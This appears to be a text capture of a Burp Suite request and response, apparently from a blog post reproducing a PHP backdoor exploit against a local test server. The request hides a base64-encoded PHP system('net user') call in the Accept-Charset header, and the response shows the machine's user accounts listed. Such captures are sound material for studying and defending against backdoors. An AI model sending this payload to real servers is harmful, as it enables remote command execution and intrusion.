 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip,deflate
Accept-Charset:ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 2
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 08 Sep 2020 08:10:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 273
Connection: close
Content-Type: text/html
\\LAPTOP-29C2BKK6 的用户帐户
-------------------------------------------------------------------------------
86150 Administrator DefaultAccount
Guest WDAGUtilityAccount
命令成功完成。
Hello World
https://blog.csdn.net/qq_36197704